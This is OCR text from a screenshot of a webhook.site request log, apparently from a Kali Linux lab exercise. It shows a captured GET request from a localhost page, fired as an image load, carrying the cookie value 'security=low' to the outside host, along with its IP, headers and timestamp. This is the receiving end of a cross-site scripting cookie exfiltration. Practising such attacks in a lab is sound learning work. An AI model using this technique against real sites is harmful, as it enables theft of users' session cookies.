 https://webhook.site/#!/0dc98dcb-0415-4fe1-abe8-11d6783e3f2e/a6b89a8d-0750-4d12-9b6d-ab8efa96bdd6/1 150%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit New L
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Det
REQUESTS (1/500)
Newest First
Search Query
GET #a6b89
103.241.224.120
10/11/2023 10:00:10 AM
Request Details Permalink Raw content Export as
GET https://webhook.site/0dc98dcb-0415-4fe1-abe8-11d6783e3f2e?security=lo
w
Host 103.241.224.120 Whois Shodan Netify Censys
Date 10/11/2023 10:00:10 AM (in a few seconds)
Size 0 bytes
ID a6b89a8d-0750-4d12-9b6d-ab8efa96bdd6
Files
Query strings
security low
Headers
connection close
sec-fetch-site cross-site
sec-fetch-mode no-cors
sec-fetch-dest image
referer http://localhost/
accept-encoding gzip, deflate, br
accept-language en-US,en;q=0.5
accept image/avif,image/webp,*/*
user-agent Mozilla/5.0 (X11; Linux x86_64; rv
host webhook.site
content-length
content-type
Form values
(empty)